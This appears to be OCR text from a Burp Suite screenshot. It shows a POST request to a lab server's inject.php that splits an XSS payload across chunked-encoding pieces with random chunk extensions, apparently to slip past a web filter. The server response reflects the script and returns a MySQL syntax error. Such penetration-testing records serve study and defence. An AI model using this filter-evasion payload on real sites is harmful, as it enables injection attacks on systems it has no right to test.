 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.209:8011 ?
Request
Raw Params Headers Hex UTF-8
POST http://192.168.43.209:8011/inject.php HTTP/1.1
Host: 192.168.43.209:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.209:8011/inject.php
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: Chunked
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 628
3;eNz
id=
3;wZ
%3C
3;jY9EWDsr6
scr
3;JP7Bv
ipt
3;L
%3E
2;k0oS
al
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render UTF-8
HTTP/1.1 200 OK
Date: Fri, 24 May 2019 03:25:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Length: 223
Connection: close
Content-Type: text/html
<script>alert(/test/)</script>Invalid Query : You have an
error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use
near '=<script>alert(/test/)</script>' at line 1
? < + > Type a search term 0 matches
Done
435